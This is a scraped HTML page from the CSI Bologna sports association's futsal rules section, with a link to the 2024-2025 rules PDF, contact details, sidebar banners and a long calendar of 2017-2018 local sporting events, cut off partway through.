</header>
<!-- //MAIN NAVIGATION -->






	
<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">
				<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-sm-8  col-md-9">
       		            	<div class="top-content">
					<ul class="nav  nav-pills nav-stacked ">
<li class="item-333"><a href="/attivita-sportive/calcio-a-5/news" >Calcio a 5</a></li><li class="item-341 current"><a href="/attivita-sportive/calcio-a-5/regolamento" >Regolamento</a></li><li class="item-342"><a href="/attivita-sportive/calcio-a-5/modulistica" >Modulistica</a></li><li class="item-828">	<a href="http://www.livescore.csibologna.it/sport_details.php?id=5" target="_blank" >Livescore</a></li><li class="item-344"><a href="/attivita-sportive/calcio-a-5/comunicati" >Comunicati</a></li><li class="item-493"><a href="/attivita-sportive/calcio-a-5/provvedimenti-disciplinari" >Provvedimenti Disciplinari</a></li><li class="item-345"><a href="/attivita-sportive/calcio-a-5/commissione-tecnica" >Commissione tecnica</a></li></ul>


<div class="custom infobox"  >
	<h1>Calcio A 5</h1>
<p><strong>Diretto</strong> 051 641 79 87 |&nbsp;335 240 364 - <a href="mailto:calcio5@csibologna.it" onclick="window.open(this.href,'','scrollbars=yes,resizable=yes,location=yes,menubar=yes,status=yes,toolbar=yes,left=0,top=0');return false;">calcio5@csibologna.it </a></p>
<p><strong><strong>Ricevimento commissione tecnica c/o CSI</strong>: su appuntamento.</strong></p></div>

                </div>
            						<div id="system-message-container">
	</div>

						<div class="k-ui-ltr  k-ui-namespace com_docman">
                <!--[if lte IE 8 ]><div class="old-ie"><![endif]-->
                
<script data-inline type="text/javascript">(function() {var el = document.documentElement; var cl = "k-js-enabled"; if (el.classList) { el.classList.add(cl); }else{ el.className += " " + cl;}})()</script>




<div class="docman_table_layout docman_table_layout--filtered_table">

        

        <h1>
        Regolamento    </h1>
    
        <form action="/attivita-sportive/calcio-a-5/regolamento" method="get" class="k-js-grid-controller" data-token-name="csrf_token" data-token-value="7fff90b79a684eb3f11c7dd0739cfdb07ada1ffb">

                





            
            
            
            
    
            
            

<div class="docman_block">
    </div>








<table class="table table-striped koowa_table koowa_table--documents k-js-documents-table">
    <thead style="display: none">

    
    <tr>
                <th width="1%" data-toggle="true" class="k-table-data--toggle"></th>
        <th></th> <!-- title -->
                <th width="1%" data-hide="phone"></th> <!-- date -->
                            </tr>
    </thead>
    <tbody>
            <tr class="docman_item" itemscope itemtype="http://schema.org/CreativeWork">
                        <td class="k-table-data--toggle"></td>
                        <td>
                <meta itemprop="contentUrl" content="">
                <span class="koowa_header">
                                                                <span class="koowa_header__item koowa_header__item--image_container">
                                                            <a href="/attivita-sportive/calcio-a-5/regolamento/2882-regolamento-calcio-a-5-csi-bologna-2024-2025/file"
                                target="_blank"                                >
                            
                            
<span class="k-icon-document-pdf  k-icon-type-pdf" aria-hidden="true"></span>
<span class="k-visually-hidden">pdf</span>

                                                            </a>
                                                    </span>
                    
                                        <span class="koowa_header__item">
                        <span class="koowa_wrapped_content">
                            <span class="whitespace_preserver">
                                                                    <a href="/attivita-sportive/calcio-a-5/regolamento/2882-regolamento-calcio-a-5-csi-bologna-2024-2025/file" title="REGOLAMENTO CALCIO a 5 CSI Bologna 2024 - 2025 .pdf"
                                       class="docman_track_download"
                                       data-title="REGOLAMENTO CALCIO a 5 CSI Bologna 2024 2025"
                                       data-id="2882"
                                        target="_blank"                                    ><span itemprop="name">REGOLAMENTO CALCIO a 5 CSI Bologna 2024 2025</span><!--
                                        -->                                                                                                                                        <span class="docman_download__info">(
                                                                                                            pdf,                                                                                                                                                                 465 KB                                                                                                    )</span>
                                                                                    <!--
                                    --></a>
                                
                                                                
                                                                
                                                                
                                                                
                                                                
                                                                                            </span>
                        </span>
                    </span>
                </span>
            </td>

                                    <td width="5" class="koowa_table__dates">
                <time itemprop="datePublished"
                      datetime="2024-11-04 11:42:21"
                >
                    04 Nov 2024                </time>
            </td>
            
                        
                                </tr>
        </tbody>
</table>

                
    </form>

</div>

                <!--[if lte IE 8 ]></div><![endif]-->
                </div>
		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col-xs-12 col-sm-4  col-md-3 ">
			<div class="t3-module module editoriale " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>L'editoriale</span></h3><div class="module-ct">	<div class="nspMain  editoriale" id="nsp-nsp-107" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages1">
																	<div class="nspArtPage active nspCol1">
																				<div class="nspArt nspCol1" style="padding:0px;">
								<a href="/editoriale/2929-sport-e-memoria-per-non-dimenticare" class="nspImageWrapper tleft fnull"  style="margin:0px;" target="_self"><img  class="nspImage" src="https://csibologna.it/modules/mod_news_pro_gk5/cache/editoriale.2026.Sport_e_Memoria_per_non_dimenticare_thumbnsp-107.jpg" alt=""  style="width:255px;height:123px;" /></a><h4 class="nspHeader tleft fnull has-image"><a href="/editoriale/2929-sport-e-memoria-per-non-dimenticare"  title="Sport e Memoria, per non dimenticare" target="_self">Sport e Memoria, per non dimenticare</a></h4><p class="nspText tleft fnone">
GENNAIO 2026.
Si celebra, anche quest’anno, il Giorno della Memoria, il 27 di gennaio, Anniversario della Liberazione del campo di concentramento di Auschwitz-Birkenau nel 1945 da...</p><a class="readon fright" href="/editoriale/2929-sport-e-memoria-per-non-dimenticare" target="_self">Leggi tutto &raquo;</a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
				<a class="edit-all" href="/editoriale">Vai all'archivio »</a>			</div>
</div></div></div><div class="t3-module module " id="Mod198"><div class="module-inner"><div class="module-ct">

<div class="custom"  >
	<p><a href="/iscrizione-newsletter"><img src="/images/banners/banner-newsletter.png" alt="banner newsletter" /></a></p></div>
</div></div></div><div class="t3-module module " id="Mod216"><div class="module-inner"><div class="module-ct"><div class="bannergroup">

	<div class="banneritem">
																																																																			<a
							href="/component/banners/click/59"
							title="Banner CSI">
							<img
								src="https://csibologna.it/images/STADIUM/stadium_settembre.jpg"
								alt="Banner CSI"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod136"><div class="module-inner"><h3 class="module-title "><span>Calendario Eventi</span></h3><div class="module-ct">



        <div class="g12" style="padding:5px">
            <div id="eventCalendarCSI"></div>


            <script>
                jQuery(document).ready(function() {
					var myjson = [{"date":"2017-10-01 00:00:00","type":"","title":"La Visita Pastorale del Santo Padre Francesco","description":"","url":"\/manifestazioni-eventi\/178-la-visita-pastorale-del-santo-padre-francesco"},{"date":"2017-09-09 00:00:00","type":"","title":"Per le Colline di Moglio, Memorial Don Franco","description":"","url":"\/manifestazioni-eventi\/209-per-le-colline-di-moglio"},{"date":"2017-09-06 00:00:00","type":"","title":"Teen Parade, il CSI tra gli \"innovatori\"","description":"","url":"\/manifestazioni-eventi\/215-teen-parade-il-csi-tra-gli-innovatori"},{"date":"2017-09-07 00:00:00","type":"","title":"Teen Parade, il CSI tra gli \"innovatori\"","description":"","url":"\/manifestazioni-eventi\/215-teen-parade-il-csi-tra-gli-innovatori"},{"date":"2017-09-23 00:00:00","type":"","title":"Corsi di BLS-D","description":"","url":"\/manifestazioni-eventi\/216-corsi-di-bls-d"},{"date":"2017-09-24 00:00:00","type":"","title":"Race for the Cure: 24 settembre, Giardini Margherita","description":"","url":"\/manifestazioni-eventi\/219-race-for-the-cure-24-settembre-giardini-margherita"},{"date":"2017-09-23 00:00:00","type":"","title":"Citt\u00e0 dello Zecchino: il giocatour della salute in Piazza Maggiore ","description":"","url":"\/manifestazioni-eventi\/220-citta-dello-zecchino-il-giocatour-della-salute-in-piazza-maggiore"},{"date":"2017-09-24 00:00:00","type":"","title":"Citt\u00e0 dello Zecchino: il giocatour della salute in Piazza Maggiore ","description":"","url":"\/manifestazioni-eventi\/220-citta-dello-zecchino-il-giocatour-della-salute-in-piazza-maggiore"},{"date":"2017-10-31 00:00:00","type":"","title":"AperiHalloween","description":"","url":"\/manifestazioni-eventi\/286-aperihalloween"},{"date":"2017-12-08 00:00:00","type":"","title":"Camminata di San Luca: al via la 42\u00b0 edizione!","description":"","url":"\/manifestazioni-eventi\/314-camminata-di-san-luca-42-edizione"},{"date":"2018-01-20 00:00:00","type":"","title":"Presentazione del Piano Strategico per lo Sport ","description":"","url":"\/manifestazioni-eventi\/364-presentazione-del-piano-strategico-per-lo-sport"},{"date":"2018-02-16 00:00:00","type":"","title":"Premiazioni Aquathlon, BoCross, Mezza Maratona","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/366-premiazioni-aquathlon-bocross-mezza-maratona"},{"date":"2018-01-31 00:00:00","type":"","title":"Sport dilettantistico: un convegno dedicato a come gestirlo","description":"","url":"\/formazione\/376-sport-dilettantistico-come-gestirlo"},{"date":"2018-02-24 00:00:00","type":"","title":"Gara provinciale di ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/390-gara-provinciale-di-ginnastica-ritmica"},{"date":"2018-02-25 00:00:00","type":"","title":"Gara provinciale di ginnastica ritmica","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/390-gara-provinciale-di-ginnastica-ritmica"},{"date":"2018-02-04 00:00:00","type":"","title":"Domenica 4 febbraio: 1\u00b0 rassegna di Baskin","description":"","url":"\/dalle-nostre-societa\/393-domenica-4-febbraio-1-rassegna-di-baskin"},{"date":"2018-03-24 00:00:00","type":"","title":"Seconda gara provinciale di ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/410-seconda-gara-provinciale-di-ginnastica-artistica"},{"date":"2018-03-25 00:00:00","type":"","title":"Seconda gara provinciale di ginnastica artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/410-seconda-gara-provinciale-di-ginnastica-artistica"},{"date":"2018-03-04 00:00:00","type":"","title":"Gara Interregionale di Karate","description":"","url":"\/attivita-sportive\/karate\/news\/64-news\/411-gara-interregionale-di-karate"},{"date":"2018-04-07 00:00:00","type":"","title":"Gara regionale di ginnastica artistica e teamgym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/414-gara-regionale-di-ginnastica-artistica-e-teamgym"},{"date":"2018-04-08 00:00:00","type":"","title":"Gara regionale di ginnastica artistica e teamgym","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/414-gara-regionale-di-ginnastica-artistica-e-teamgym"},{"date":"2018-03-02 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-03-03 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-03-04 00:00:00","type":"","title":"Outdoor expo: alla fiera di Bologna ","description":"","url":"\/manifestazioni-eventi\/422-outdoor-expo-alla-fiera-di-bologna"},{"date":"2018-04-16 00:00:00","type":"","title":"Assemblea Provinciale CSI Bologna","description":"","url":"\/dalla-segreteria\/427-assemblea-provinciale-csi-bologna"},{"date":"2018-04-21 00:00:00","type":"","title":"Il CSI dal Papa: il 21 aprile tutti invitati a Roma!","description":"","url":"\/manifestazioni-eventi\/428-il-csi-dal-papa-il-21-aprile-tutti-invitati"},{"date":"2018-05-20 00:00:00","type":"","title":"14^ Gara di Coreografia","description":"","url":"\/attivita-sportive\/danza\/news\/35-news\/434-14-gara-di-coreografia"},{"date":"2018-04-16 00:00:00","type":"","title":"Assemblea Annuale: un appuntamento per tutti","description":"","url":"\/manifestazioni-eventi\/438-il-comitato-provinciale-all-assemblea-annuale-2018-un-appuntamento-per-tutti"},{"date":"2018-03-25 00:00:00","type":"","title":"Minivolley: il 25 marzo terza giornata di divertimento!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/439-minivolley-il-25-marzo-terza-giornata-di-divertimento"},{"date":"2018-03-14 00:00:00","type":"","title":"AGEOP: a teatro col CSI fa divertire e soprattutto... fa bene!","description":"","url":"\/manifestazioni-eventi\/440-andare-a-teatro-fa-divertire-e-soprattutto-bene"},{"date":"2018-03-25 00:00:00","type":"","title":"Corso di aggiornamento ginnastica in acqua","description":"","url":"\/formazione\/istruttori\/441-corso-di-aggiornamento-ginnastica-in-acqua"},{"date":"2018-04-08 00:00:00","type":"","title":"22\u00b0 campionato provinciale nuoto CSI seconda prova","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/442-22-campionato-provinciale-nuoto-csi-seconda-prova"},{"date":"2018-03-25 00:00:00","type":"","title":"2\u00b0 Prova Molinella Domenica 25 Marzo","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/448-2-prova-molinella-domenica-25-marzo"},{"date":"2018-03-20 00:00:00","type":"","title":"Stasera al Campo Pallavicini la Final Four della Junior TIM Cup!","description":"","url":"\/philadelphia-junior-cup\/philadelphia-junior-cup\/43-news\/450-stasera-al-campo-pallavicini-la-final-four-bolognese-della-junior-tim-cup"},{"date":"2018-03-21 00:00:00","type":"","title":"A Foggia e in tutta Italia: lo Sport non dimentica","description":"","url":"\/manifestazioni-eventi\/451-a-foggia-e-in-tutta-italia-lo-sport-non-dimentica"},{"date":"2018-03-22 00:00:00","type":"","title":"Giornata mondiale dell\u2019acqua: anche il CSI #salvalagoccia","description":"","url":"\/manifestazioni-eventi\/452-giornata-mondiale-dell-acqua-anche-il-csi-salvalagoccia"},{"date":"2018-03-29 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-03-30 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-03-31 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-01 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-02 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-04-03 00:00:00","type":"","title":"Chiusura di Pasqua","description":"","url":"\/dalla-segreteria\/455-chiusura-di-pasqua"},{"date":"2018-05-16 00:00:00","type":"","title":"SanLazzaRun 2018: una corsa per tutti!","description":"","url":"\/dalle-nostre-societa\/456-sanlazzarun-2018"},{"date":"2018-06-13 00:00:00","type":"","title":"Casalecchio: allo Stadio \u201cVeronesi\u201d torna la \u201cCoppa dei Campioni\u201d","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/460-casalecchio-di-reno-allo-stadio-veronesi-torna-la-coppa-dei-campioni"},{"date":"2018-04-18 00:00:00","type":"","title":"Spring Aquagym Marathon: il 18\/04 alla Piscina Tanari","description":"","url":"\/manifestazioni-eventi\/461-spring-aquagym-marathon"},{"date":"2018-05-06 00:00:00","type":"","title":"Calendario finali stagione 2017\/18","description":"","url":"\/manifestazioni-eventi\/462-calendario-finali-stagione-2017-18"},{"date":"2018-04-08 00:00:00","type":"","title":"Incontro sulla cellulite con un biologo nutrizionista","description":"","url":"\/dalle-nostre-societa\/463-incontro-sulla-cellulite-con-un-biologo-nutrizionista"},{"date":"2018-04-15 00:00:00","type":"","title":"3 prova campionato provinciale di tennis tavolo","description":"","url":"\/attivita-sportive\/tennis-da-tavolo\/tennis-da-tavolo\/31-news\/471-3-prova-campionato-provinciale-di-tennis-tavolo"},{"date":"2018-05-04 00:00:00","type":"","title":"Miniolimpiadi 2018","description":"","url":"\/manifestazioni-eventi\/472-miniolimpiadi-2018"},{"date":"2018-05-05 00:00:00","type":"","title":"Miniolimpiadi 2018","description":"","url":"\/manifestazioni-eventi\/472-miniolimpiadi-2018"},{"date":"2018-05-06 00:00:00","type":"","title":"Primavera in sport: domenica 6 maggio!","description":"","url":"\/manifestazioni-eventi\/473-primavera-in-sport-domenica-6-maggio"},{"date":"2018-04-17 00:00:00","type":"","title":"Finali di basket femminile!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/477-finali-di-basket-femminile"},{"date":"2018-04-20 00:00:00","type":"","title":"Finali di basket femminile!","description":"","url":"\/56-comunicati-stampa\/478-finali-di-basket-femminile"},{"date":"2018-05-06 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/56-comunicati-stampa\/479-finali-dei-campionati-di-pallavolo"},{"date":"2018-05-20 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/56-comunicati-stampa\/480-finali-dei-campionati-di-pallavolo-2"},{"date":"2018-05-27 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/56-comunicati-stampa\/481-finali-dei-campionati-di-pallavolo-3"},{"date":"2018-06-03 00:00:00","type":"","title":"Finali dei Campionati di Pallavolo","description":"","url":"\/56-comunicati-stampa\/482-finali-dei-campionati-di-pallavolo-1"},{"date":"2018-05-28 00:00:00","type":"","title":"Finali dei Campionati di Calcio a 7","description":"","url":"\/56-comunicati-stampa\/483-finali-dei-campionati-di-calcio-a-7-1"},{"date":"2018-05-29 00:00:00","type":"","title":"Finali dei Campionati di Calcio a 7","description":"","url":"\/56-comunicati-stampa\/484-finali-dei-campionati-di-calcio-a-7"},{"date":"2018-06-09 00:00:00","type":"","title":"Finali dei Campionati di Pallacanestro maschile","description":"","url":"\/56-comunicati-stampa\/486-finali-dei-campionati-di-pallacanestro-maschile"},{"date":"2018-06-10 00:00:00","type":"","title":"Finali dei Campionati di Pallacanestro maschile","description":"","url":"\/56-comunicati-stampa\/486-finali-dei-campionati-di-pallacanestro-maschile"},{"date":"2018-04-15 00:00:00","type":"","title":"Pallavicini e Hic Sunt Leones, derby al PalaDozza!","description":"","url":"\/manifestazioni-eventi\/488-pallavicini-e-hic-sunt-leones-derby-al-paladozza"},{"date":"2018-05-06 00:00:00","type":"","title":"Run for Mary: domenica 6 maggio","description":"","url":"\/manifestazioni-eventi\/502-run-for-mary-domenica-6-maggio"},{"date":"2018-04-24 00:00:00","type":"","title":"I \"nostri figli\" al centro del Ciclo di conferenze AGIMAP","description":"","url":"\/manifestazioni-eventi\/503-i-nostri-figli-al-centro-del-ciclo-di-conferenze"},{"date":"2018-05-13 00:00:00","type":"","title":"Stage di karate del M\u00b0Ferdinando Balzarro","description":"","url":"\/formazione\/istruttori\/505-stage-del-m-ferdinando-balzarro"},{"date":"2018-05-13 00:00:00","type":"","title":"La Nostra Serie A","description":"","url":"\/dalle-nostre-societa\/509-la-nostra-serie-a"},{"date":"2018-05-27 00:00:00","type":"","title":"10\u00b0 gara di Acquathlon a Casalecchio: domenica 27 ore 16","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/518-10-gara-di-acquathlon-a-casalecchio"},{"date":"2018-05-20 00:00:00","type":"","title":"Casa dei risvegli: concerto vocale del coro Nuestro","description":"","url":"\/manifestazioni-eventi\/519-casa-dei-risvegli-concerto-vocale-del-coro-nuestro"},{"date":"2018-06-11 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-12 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-13 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-06-14 00:00:00","type":"","title":"Not In My House. South Conference. Casalecchio","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/527-not-in-my-house-south-conference-casalecchio"},{"date":"2018-07-02 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-03 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-04 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-07-05 00:00:00","type":"","title":"Not in my house.East Conference.SanLazzaro","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/528-not-in-my-house-east-conference-sanlazzaro"},{"date":"2018-06-18 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-19 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-20 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-21 00:00:00","type":"","title":"Not In My House. Center Conference. Meloncello","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/529-not-in-my-house-center-conference-meloncello"},{"date":"2018-06-25 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-26 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-27 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-06-28 00:00:00","type":"","title":"Not In My House. North Conference. Castel Maggiore","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/530-not-in-my-house-north-conference-castel-maggiore"},{"date":"2018-07-09 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-10 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-11 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-07-12 00:00:00","type":"","title":"Not in my house.West Conference. Anzola dell'Emilia","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/531-not-in-my-house-west-conference-anzola-dell-emilia"},{"date":"2018-06-03 00:00:00","type":"","title":"Stage di karate del M\u00b0Gianni Bacilieri","description":"","url":"\/formazione\/istruttori\/532-stage-di-karate-del-m-bacilieri-gianni"},{"date":"2018-06-11 00:00:00","type":"","title":"Torneo Bonted Trophy 2018","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/534-torneo-bonted-trophy-2018"},{"date":"2018-05-28 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-29 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-30 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-31 00:00:00","type":"","title":"Programma finali calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/535-programma-finali-calcio-a-7"},{"date":"2018-05-31 00:00:00","type":"","title":"Educare ed educarsi con il rugby","description":"","url":"\/formazione\/536-educare-ed-educarsi-giocando-a-rugby"},{"date":"2018-06-11 00:00:00","type":"","title":"Il Green Beach 2018 sta per cominciare!","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/541-il-green-beach-2018-sta-per-cominciare"},{"date":"2018-06-04 00:00:00","type":"","title":"The Finals: Futsal playoff 2018","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/546-the-finals-futsal-playoff-2018"},{"date":"2018-06-05 00:00:00","type":"","title":"The Finals: Futsal playoff 2018","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/546-the-finals-futsal-playoff-2018"},{"date":"2018-06-09 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-10 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-11 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-12 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-13 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-14 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-15 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-16 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-17 00:00:00","type":"","title":"Al via le finali del Campionato di basket CSI al PalaSavena","description":"","url":"\/manifestazioni-eventi\/550-al-via-le-finali-del-campionato-di-basket-csi"},{"date":"2018-06-13 00:00:00","type":"","title":"Girls Futsal Cup: est vs ovest nell'All Star Game","description":"","url":"\/manifestazioni-eventi\/551-girls-futsal-cup-est-vs-ovest-nell-all-star-game"},{"date":"2018-06-16 00:00:00","type":"","title":"16-17 giugno: Meeting nazionale sport equestri","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/553-16-17-giugno-meeting-nazionale-sport-equestri"},{"date":"2018-06-17 00:00:00","type":"","title":"16-17 giugno: Meeting nazionale sport equestri","description":"","url":"\/attivita-sportive\/cicloecoescursionismo\/news\/41-news\/553-16-17-giugno-meeting-nazionale-sport-equestri"},{"date":"2018-09-01 00:00:00","type":"","title":"Meeting Nazionale di Beach Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/559-meeting-nazionale-di-beach-volley"},{"date":"2018-09-02 00:00:00","type":"","title":"Meeting Nazionale di Beach Volley","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/559-meeting-nazionale-di-beach-volley"},{"date":"2018-06-19 00:00:00","type":"","title":"Casa dei risvegli: Ricc\u00f2mini racconta \"L'Allegoria del Coma\" di Wolfango","description":"","url":"\/manifestazioni-eventi\/560-casa-dei-risvegli-riccomini-racconta-l-allegoria-del-coma-di-wolfango"},{"date":"2018-07-07 00:00:00","type":"","title":"Sabato 7 luglio: SGP Summer Cup ","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/572-sabato-7-luglio-sgp-summer-cup"},{"date":"2018-07-11 00:00:00","type":"","title":"Notte bianca in Montagnola: mercoled\u00ec 11 luglio","description":"","url":"\/progetti\/archivio\/montagnola-360\/575-notte-bianca-in-montagnola-mercoledi-11-luglio"},{"date":"2018-07-07 00:00:00","type":"","title":"\"Notte in Borgo\" una notte magica da vivere al chiaro di lu","description":"","url":"\/manifestazioni-eventi\/578-notte-in-borgo-una-notte-magica-da-vivere-al-chiaro-di-lu"},{"date":"2018-07-14 00:00:00","type":"","title":"Aquathlon: seconda tappa a Castel Maggiore","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/581-aquathlon-seconda-tappa-a-castel-maggiore"},{"date":"2018-07-14 00:00:00","type":"","title":"Seconda edizione del Rally della Montagnola","description":"","url":"\/progetti\/archivio\/montagnola-360\/588-seconda-edizione-del-rally-della-montagnola"},{"date":"2018-07-17 00:00:00","type":"","title":"Not In My House, in piazza 8 Agosto tutti in campo per le 